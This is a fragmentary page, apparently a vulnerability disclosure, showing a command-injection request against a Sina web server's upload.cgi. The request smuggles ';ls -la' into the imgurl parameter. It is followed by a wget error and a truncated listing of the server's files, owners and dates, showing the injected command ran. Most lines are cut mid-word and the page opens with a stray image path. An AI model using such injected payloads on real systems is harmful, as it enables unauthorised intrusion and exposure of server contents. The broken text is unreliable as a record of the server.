 diy.sina.com.cn/cgi-bin/picDiy/upload.cgi?imgurl=;ls -la
Disable Cookies CSS Forms Images Informatio
wget: missing URL Usage: wget [OPTION]... [URL]... Try `wget --he
2011 . drwxr-xr-x 3 gateway www 512 Jun 7 2010 .. drwxr-xr-x 3 g
www 16769 May 30 2005 2.html drwxr-xr-x 2 gateway www 512 M
02:00 Landmark -rw-r--r-- 1 gateway www 4163 Sep 17 2008 Sina
www 1296 Mar 12 2008 Sina_Nokia_6500.php -rw-r--r-- 1 gatewa
-rw-r--r-- 1 gateway www 365 Dec 16 2004 a.png drwxr-xr-x 2 ga
www 3398 May 5 2011 cardshow.20110505.php -rw-r--r-- 1 gatew
-rw-r--r-- 1 gateway www 5547 Jun 20 2008 cardshow_old.php -rw
compile drwxr-xr-x 2 gateway www 512 Jan 15 2009 cxhk drwxr-x
gateway www 512 Feb 19 2009 cxhku drwxr-xr-x 8 gateway www
Aug 15 2007 dtt drwxr-xr-x 3 gateway www 1024 Aug 21 2007 ed
imagickdtt.php drwxr-xr-x 2 gateway www 512 Sep 15 2005 includ
index.html.080107 drwxr-xr-x 2 gateway www 512 Sep 15 2005 in
magicMMS drwxr-xr-x 2 gateway www 512 Aug 22 2007 mms_ivr
-rw-r--r-- 1 gateway www 74 May 27 2008 neibu.html drwxr-xr-x
gateway www 2472 Dec 14 2004 show.php -rw-r--r-- 1 gateway w